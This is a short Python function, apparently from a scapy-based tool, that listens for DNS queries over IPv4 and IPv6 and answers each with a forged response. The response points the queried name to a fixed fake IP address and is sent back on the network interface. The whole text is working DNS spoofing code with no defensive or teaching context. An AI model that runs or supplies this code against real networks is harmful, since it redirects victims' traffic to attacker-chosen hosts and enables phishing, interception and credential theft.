 def dns_sniffer(pkt):
    """..."""
    print (pkt.summary())
    # Check if the packet is a DNS query
    if pkt.haslayer(IPv6) and pkt.haslayer(DNS) and pkt[DNS].qr == 0:
        # Print the query details
        print("DNS Query: {}: {} -> {}".format(pkt[DNS].qd.qname, pkt[IPv6].src, pkt[IPv6].dst))
        # Create a DNS response packet with the fake IP address
        dns_response = IPv6(src=pkt[IPv6].dst, dst=pkt[IPv6].src) / UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport) / DNS(
          id=pkt[DNS].id, qr=1, aa=1, ra=1, rcode=0, qdcount=1, ancount=1, qd=pkt[DNS].qd, an=DNSRR(
            rrname=pkt[DNSQR].qname, type="A", rclass="IN", ttl=3600, rdata=FAKED_IP))
    elif pkt.haslayer(IP) and pkt.haslayer(DNS) and pkt[DNS].qr == 0:
        # Print the query details
        print("DNS Query: {}: {} -> {}".format(pkt[DNS].qd.qname, pkt[IP].src, pkt[IP].dst))
        # Create a DNS response packet with the fake IP address
        dns_response = IP(src=pkt[IP].dst, dst=pkt[IP].src) / UDP(sport=pkt[UDP].dport, dport=pkt[UDP].sport) / DNS(
          id=pkt[DNS].id, qr=1, aa=1, ra=1, rcode=0, qdcount=1, ancount=1, qd=pkt[DNS].qd, an=DNSRR(
            rrname=pkt[DNSQR].qname, type="A", rclass="IN", ttl=3600, rdata=FAKED_IP))
    else:  # if the packet is not a DNS query
        return
    # Send the forged DNS response
    send(dns_response,iface=iface, verbose=False)